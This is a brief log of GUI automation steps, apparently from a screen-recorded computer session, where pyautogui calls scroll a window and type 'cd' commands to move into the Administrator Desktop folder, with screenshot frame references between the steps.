
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# List the Administrator profile folder with cd .., then return into the empty Desktop
pyautogui.write('cd')

pyautogui.write('cd Des')

pyautogui.press('Return')
